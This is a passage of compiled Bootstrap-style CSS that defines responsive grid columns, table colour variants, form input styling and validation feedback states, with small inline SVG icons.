  .col-md-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-md-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-md-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-md-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-md-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-md-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-md-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-md-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-md-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-md-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-md-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-md-0 { margin-left: 0; }
  .offset-md-1 { margin-left: 8.3333333333%; }
  .offset-md-2 { margin-left: 16.6666666667%; }
  .offset-md-3 { margin-left: 25%; }
  .offset-md-4 { margin-left: 33.3333333333%; }
  .offset-md-5 { margin-left: 41.6666666667%; }
  .offset-md-6 { margin-left: 50%; }
  .offset-md-7 { margin-left: 58.3333333333%; }
  .offset-md-8 { margin-left: 66.6666666667%; }
  .offset-md-9 { margin-left: 75%; }
  .offset-md-10 { margin-left: 83.3333333333%; }
  .offset-md-11 { margin-left: 91.6666666667%; } }

@media (min-width: 992px) { .col-lg { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-lg-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-lg-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-lg-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-lg-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-lg-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-lg-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-lg-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-lg-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-lg-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-lg-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-lg-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-lg-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-lg-0 { margin-left: 0; }
  .offset-lg-1 { margin-left: 8.3333333333%; }
  .offset-lg-2 { margin-left: 16.6666666667%; }
  .offset-lg-3 { margin-left: 25%; }
  .offset-lg-4 { margin-left: 33.3333333333%; }
  .offset-lg-5 { margin-left: 41.6666666667%; }
  .offset-lg-6 { margin-left: 50%; }
  .offset-lg-7 { margin-left: 58.3333333333%; }
  .offset-lg-8 { margin-left: 66.6666666667%; }
  .offset-lg-9 { margin-left: 75%; }
  .offset-lg-10 { margin-left: 83.3333333333%; }
  .offset-lg-11 { margin-left: 91.6666666667%; } }

@media (min-width: 1200px) { .col-xl { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-xl-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-xl-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-xl-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-xl-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-xl-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-xl-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-xl-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-xl-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-xl-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-xl-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-xl-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-xl-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-xl-0 { margin-left: 0; }
  .offset-xl-1 { margin-left: 8.3333333333%; }
  .offset-xl-2 { margin-left: 16.6666666667%; }
  .offset-xl-3 { margin-left: 25%; }
  .offset-xl-4 { margin-left: 33.3333333333%; }
  .offset-xl-5 { margin-left: 41.6666666667%; }
  .offset-xl-6 { margin-left: 50%; }
  .offset-xl-7 { margin-left: 58.3333333333%; }
  .offset-xl-8 { margin-left: 66.6666666667%; }
  .offset-xl-9 { margin-left: 75%; }
  .offset-xl-10 { margin-left: 83.3333333333%; }
  .offset-xl-11 { margin-left: 91.6666666667%; } }

.table { width: 100%; margin-bottom: 1rem; color: #212529; }

.table th, .table td { padding: 0.75rem; vertical-align: top; border-top: 1px solid #dee2e6; }

.table thead th { vertical-align: bottom; border-bottom: 2px solid #dee2e6; }

.table tbody + tbody { border-top: 2px solid #dee2e6; }

.table-sm th, .table-sm td { padding: 0.3rem; }

.table-bordered { border: 1px solid #dee2e6; }

.table-bordered th, .table-bordered td { border: 1px solid #dee2e6; }

.table-bordered thead th, .table-bordered thead td { border-bottom-width: 2px; }

.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody { border: 0; }

.table-striped tbody tr:nth-of-type(odd) { background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover { color: #212529; background-color: rgba(0, 0, 0, 0.075); }

.table-primary, .table-primary > th, .table-primary > td { background-color: white; }

.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody { border-color: white; }

.table-hover .table-primary:hover { background-color: #f2f2f2; }

.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th { background-color: #f2f2f2; }

.table-secondary, .table-secondary > th, .table-secondary > td { background-color: #c8c8ca; }

.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody { border-color: #99999c; }

.table-hover .table-secondary:hover { background-color: #bbbbbd; }

.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th { background-color: #bbbbbd; }

.table-success, .table-success > th, .table-success > td { background-color: #c3e6cb; }

.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody { border-color: #8fd19e; }

.table-hover .table-success:hover { background-color: #b1dfbb; }

.table-hover .table-success:hover > td, .table-hover .table-success:hover > th { background-color: #b1dfbb; }

.table-info, .table-info > th, .table-info > td { background-color: #bee5eb; }

.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody { border-color: #86cfda; }

.table-hover .table-info:hover { background-color: #abdde5; }

.table-hover .table-info:hover > td, .table-hover .table-info:hover > th { background-color: #abdde5; }

.table-warning, .table-warning > th, .table-warning > td { background-color: #ffeeba; }

.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody { border-color: #ffdf7e; }

.table-hover .table-warning:hover { background-color: #ffe8a1; }

.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th { background-color: #ffe8a1; }

.table-danger, .table-danger > th, .table-danger > td { background-color: #f5c6cb; }

.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody { border-color: #ed969e; }

.table-hover .table-danger:hover { background-color: #f1b0b7; }

.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th { background-color: #f1b0b7; }

.table-light, .table-light > th, .table-light > td { background-color: #fdfdfe; }

.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody { border-color: #fbfcfc; }

.table-hover .table-light:hover { background-color: #ececf6; }

.table-hover .table-light:hover > td, .table-hover .table-light:hover > th { background-color: #ececf6; }

.table-dark, .table-dark > th, .table-dark > td { background-color: #c6c8ca; }

.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody { border-color: #95999c; }

.table-hover .table-dark:hover { background-color: #b9bbbe; }

.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th { background-color: #b9bbbe; }

.table-active, .table-active > th, .table-active > td { background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover { background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover > td, .table-hover .table-active:hover > th { background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th { color: #fff; background-color: #343a40; border-color: #454d55; }

.table .thead-light th { color: #495057; background-color: #e9ecef; border-color: #dee2e6; }

.table-dark { color: #fff; background-color: #343a40; }

.table-dark th, .table-dark td, .table-dark thead th { border-color: #454d55; }

.table-dark.table-bordered { border: 0; }

.table-dark.table-striped tbody tr:nth-of-type(odd) { background-color: rgba(255, 255, 255, 0.05); }

.table-dark.table-hover tbody tr:hover { color: #fff; background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) { .table-responsive-sm { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-sm > .table-bordered { border: 0; } }

@media (max-width: 767.98px) { .table-responsive-md { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-md > .table-bordered { border: 0; } }

@media (max-width: 991.98px) { .table-responsive-lg { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-lg > .table-bordered { border: 0; } }

@media (max-width: 1199.98px) { .table-responsive-xl { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-xl > .table-bordered { border: 0; } }

.table-responsive { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }

.table-responsive > .table-bordered { border: 0; }

.form-control, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select { display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius: 0.25rem; -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-control, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select { -webkit-transition: none; transition: none; } }

.form-control::-ms-expand, input[type="text"]::-ms-expand, input[type="email"]::-ms-expand, input[type="url"]::-ms-expand, input[type="password"]::-ms-expand, input[type="search"]::-ms-expand, input[type="number"]::-ms-expand, input[type="tel"]::-ms-expand, input[type="range"]::-ms-expand, input[type="date"]::-ms-expand, input[type="month"]::-ms-expand, input[type="week"]::-ms-expand, input[type="time"]::-ms-expand, input[type="datetime"]::-ms-expand, input[type="datetime-local"]::-ms-expand, input[type="color"]::-ms-expand, textarea::-ms-expand, select::-ms-expand { background-color: transparent; border: 0; }

.form-control:focus, input:focus[type="text"], input:focus[type="email"], input:focus[type="url"], input:focus[type="password"], input:focus[type="search"], input:focus[type="number"], input:focus[type="tel"], input:focus[type="range"], input:focus[type="date"], input:focus[type="month"], input:focus[type="week"], input:focus[type="time"], input:focus[type="datetime"], input:focus[type="datetime-local"], input:focus[type="color"], textarea:focus, select:focus { color: #495057; background-color: #fff; border-color: white; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.form-control::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="range"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder, select::-webkit-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::-moz-placeholder, input[type="text"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="range"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="month"]::-moz-placeholder, input[type="week"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="datetime-local"]::-moz-placeholder, input[type="color"]::-moz-placeholder, textarea::-moz-placeholder, select::-moz-placeholder { color: #6c757d; opacity: 1; }

.form-control:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="range"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="color"]:-ms-input-placeholder, textarea:-ms-input-placeholder, select:-ms-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::-ms-input-placeholder, input[type="text"]::-ms-input-placeholder, input[type="email"]::-ms-input-placeholder, input[type="url"]::-ms-input-placeholder, input[type="password"]::-ms-input-placeholder, input[type="search"]::-ms-input-placeholder, input[type="number"]::-ms-input-placeholder, input[type="tel"]::-ms-input-placeholder, input[type="range"]::-ms-input-placeholder, input[type="date"]::-ms-input-placeholder, input[type="month"]::-ms-input-placeholder, input[type="week"]::-ms-input-placeholder, input[type="time"]::-ms-input-placeholder, input[type="datetime"]::-ms-input-placeholder, input[type="datetime-local"]::-ms-input-placeholder, input[type="color"]::-ms-input-placeholder, textarea::-ms-input-placeholder, select::-ms-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::placeholder, input[type="text"]::placeholder, input[type="email"]::placeholder, input[type="url"]::placeholder, input[type="password"]::placeholder, input[type="search"]::placeholder, input[type="number"]::placeholder, input[type="tel"]::placeholder, input[type="range"]::placeholder, input[type="date"]::placeholder, input[type="month"]::placeholder, input[type="week"]::placeholder, input[type="time"]::placeholder, input[type="datetime"]::placeholder, input[type="datetime-local"]::placeholder, input[type="color"]::placeholder, textarea::placeholder, select::placeholder { color: #6c757d; opacity: 1; }

.form-control:disabled, input:disabled[type="text"], input:disabled[type="email"], input:disabled[type="url"], input:disabled[type="password"], input:disabled[type="search"], input:disabled[type="number"], input:disabled[type="tel"], input:disabled[type="range"], input:disabled[type="date"], input:disabled[type="month"], input:disabled[type="week"], input:disabled[type="time"], input:disabled[type="datetime"], input:disabled[type="datetime-local"], input:disabled[type="color"], textarea:disabled, select:disabled, .form-control[readonly], input[readonly][type="text"], input[readonly][type="email"], input[readonly][type="url"], input[readonly][type="password"], input[readonly][type="search"], input[readonly][type="number"], input[readonly][type="tel"], input[readonly][type="range"], input[readonly][type="date"], input[readonly][type="month"], input[readonly][type="week"], input[readonly][type="time"], input[readonly][type="datetime"], input[readonly][type="datetime-local"], input[readonly][type="color"], textarea[readonly], select[readonly] { background-color: #e9ecef; opacity: 1; }

select.form-control:focus::-ms-value, select:focus::-ms-value { color: #495057; background-color: #fff; }

.form-control-file, .form-control-range { display: block; width: 100%; }

.col-form-label { padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5; }

.col-form-label-lg { padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.484375rem; line-height: 1.5; }

.col-form-label-sm { padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 1.0390625rem; line-height: 1.5; }

.form-control-plaintext { display: block; width: 100%; padding: 0.375rem 0; margin-bottom: 0; font-size: 1.1875rem; line-height: 1.5; color: #212529; background-color: transparent; border: solid transparent; border-width: 1px 0; }

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg { padding-right: 0; padding-left: 0; }

.form-control-sm { height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.form-control-lg { height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

select.form-control[size], select[size], select.form-control[multiple], select[multiple] { height: auto; }

textarea.form-control, textarea { height: auto; }

.form-group { margin-bottom: 1rem; }

.form-text { display: block; margin-top: 0.25rem; }

.form-row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px; }

.form-row > .col, .form-row > [class*="col-"] { padding-right: 5px; padding-left: 5px; }

.form-check { position: relative; display: block; padding-left: 1.25rem; }

.form-check-input { position: absolute; margin-top: 0.3rem; margin-left: -1.25rem; }

.form-check-input[disabled] ~ .form-check-label { color: #6c757d; }

.form-check-label { margin-bottom: 0; }

.form-check-inline { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding-left: 0; margin-right: 0.75rem; }

.form-check-inline .form-check-input { position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0; }

.valid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745; }

.valid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 1.0390625rem; line-height: 1.5; color: #fff; background-color: rgba(40, 167, 69, 0.9); border-radius: 0.25rem; }

.was-validated .form-control:valid, .was-validated input:valid[type="text"], .was-validated input:valid[type="email"], .was-validated input:valid[type="url"], .was-validated input:valid[type="password"], .was-validated input:valid[type="search"], .was-validated input:valid[type="number"], .was-validated input:valid[type="tel"], .was-validated input:valid[type="range"], .was-validated input:valid[type="date"], .was-validated input:valid[type="month"], .was-validated input:valid[type="week"], .was-validated input:valid[type="time"], .was-validated input:valid[type="datetime"], .was-validated input:valid[type="datetime-local"], .was-validated input:valid[type="color"], .was-validated textarea:valid, .was-validated select:valid, .form-control.is-valid, input.is-valid[type="text"], input.is-valid[type="email"], input.is-valid[type="url"], input.is-valid[type="password"], input.is-valid[type="search"], input.is-valid[type="number"], input.is-valid[type="tel"], input.is-valid[type="range"], input.is-valid[type="date"], input.is-valid[type="month"], input.is-valid[type="week"], input.is-valid[type="time"], input.is-valid[type="datetime"], input.is-valid[type="datetime-local"], input.is-valid[type="color"], textarea.is-valid, select.is-valid { border-color: #28a745; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.375em + 0.1875rem) center; background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .form-control:valid:focus, .was-validated input:valid:focus[type="text"], .was-validated input:valid:focus[type="email"], .was-validated input:valid:focus[type="url"], .was-validated input:valid:focus[type="password"], .was-validated input:valid:focus[type="search"], .was-validated input:valid:focus[type="number"], .was-validated input:valid:focus[type="tel"], .was-validated input:valid:focus[type="range"], .was-validated input:valid:focus[type="date"], .was-validated input:valid:focus[type="month"], .was-validated input:valid:focus[type="week"], .was-validated input:valid:focus[type="time"], .was-validated input:valid:focus[type="datetime"], .was-validated input:valid:focus[type="datetime-local"], .was-validated input:valid:focus[type="color"], .was-validated textarea:valid:focus, .was-validated select:valid:focus, .form-control.is-valid:focus, input.is-valid:focus[type="text"], input.is-valid:focus[type="email"], input.is-valid:focus[type="url"], input.is-valid:focus[type="password"], input.is-valid:focus[type="search"], input.is-valid:focus[type="number"], input.is-valid:focus[type="tel"], input.is-valid:focus[type="range"], input.is-valid:focus[type="date"], input.is-valid:focus[type="month"], input.is-valid:focus[type="week"], input.is-valid:focus[type="time"], input.is-valid:focus[type="datetime"], input.is-valid:focus[type="datetime-local"], input.is-valid:focus[type="color"], textarea.is-valid:focus, select.is-valid:focus { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-control:valid ~ .valid-feedback, .was-validated input:valid[type="text"] ~ .valid-feedback, .was-validated input:valid[type="email"] ~ .valid-feedback, .was-validated input:valid[type="url"] ~ .valid-feedback, .was-validated input:valid[type="password"] ~ .valid-feedback, .was-validated input:valid[type="search"] ~ .valid-feedback, .was-validated input:valid[type="number"] ~ .valid-feedback, .was-validated input:valid[type="tel"] ~ .valid-feedback, .was-validated input:valid[type="range"] ~ .valid-feedback, .was-validated input:valid[type="date"] ~ .valid-feedback, .was-validated input:valid[type="month"] ~ .valid-feedback, .was-validated input:valid[type="week"] ~ .valid-feedback, .was-validated input:valid[type="time"] ~ .valid-feedback, .was-validated input:valid[type="datetime"] ~ .valid-feedback, .was-validated input:valid[type="datetime-local"] ~ .valid-feedback, .was-validated input:valid[type="color"] ~ .valid-feedback, .was-validated textarea:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .was-validated input:valid[type="text"] ~ .valid-tooltip, .was-validated input:valid[type="email"] ~ .valid-tooltip, .was-validated input:valid[type="url"] ~ .valid-tooltip, .was-validated input:valid[type="password"] ~ .valid-tooltip, .was-validated input:valid[type="search"] ~ .valid-tooltip, .was-validated input:valid[type="number"] ~ .valid-tooltip, .was-validated input:valid[type="tel"] ~ .valid-tooltip, .was-validated input:valid[type="range"] ~ .valid-tooltip, .was-validated input:valid[type="date"] ~ .valid-tooltip, .was-validated input:valid[type="month"] ~ .valid-tooltip, .was-validated input:valid[type="week"] ~ .valid-tooltip, .was-validated input:valid[type="time"] ~ .valid-tooltip, .was-validated input:valid[type="datetime"] ~ .valid-tooltip, .was-validated input:valid[type="datetime-local"] ~ .valid-tooltip, .was-validated input:valid[type="color"] ~ .valid-tooltip, .was-validated textarea:valid ~ .valid-tooltip, .was-validated select:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, input.is-valid[type="text"] ~ .valid-feedback, input.is-valid[type="email"] ~ .valid-feedback, input.is-valid[type="url"] ~ .valid-feedback, input.is-valid[type="password"] ~ .valid-feedback, input.is-valid[type="search"] ~ .valid-feedback, input.is-valid[type="number"] ~ .valid-feedback, input.is-valid[type="tel"] ~ .valid-feedback, input.is-valid[type="range"] ~ .valid-feedback, input.is-valid[type="date"] ~ .valid-feedback, input.is-valid[type="month"] ~ .valid-feedback, input.is-valid[type="week"] ~ .valid-feedback, input.is-valid[type="time"] ~ .valid-feedback, input.is-valid[type="datetime"] ~ .valid-feedback, input.is-valid[type="datetime-local"] ~ .valid-feedback, input.is-valid[type="color"] ~ .valid-feedback, textarea.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, input.is-valid[type="text"] ~ .valid-tooltip, input.is-valid[type="email"] ~ .valid-tooltip, input.is-valid[type="url"] ~ .valid-tooltip, input.is-valid[type="password"] ~ .valid-tooltip, input.is-valid[type="search"] ~ .valid-tooltip, input.is-valid[type="number"] ~ .valid-tooltip, input.is-valid[type="tel"] ~ .valid-tooltip, input.is-valid[type="range"] ~ .valid-tooltip, input.is-valid[type="date"] ~ .valid-tooltip, input.is-valid[type="month"] ~ .valid-tooltip, input.is-valid[type="week"] ~ .valid-tooltip, input.is-valid[type="time"] ~ .valid-tooltip, input.is-valid[type="datetime"] ~ .valid-tooltip, input.is-valid[type="datetime-local"] ~ .valid-tooltip, input.is-valid[type="color"] ~ .valid-tooltip, textarea.is-valid ~ .valid-tooltip, select.is-valid ~ .valid-tooltip { display: block; }

.was-validated textarea.form-control:valid, .was-validated textarea:valid, textarea.form-control.is-valid, textarea.is-valid { padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid { border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip { display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip { display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label { color: #28a745; }

.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label { color: #28a745; }

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before { border-color: #28a745; }

.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before { border-color: #34ce57; background-color: #34ce57; }

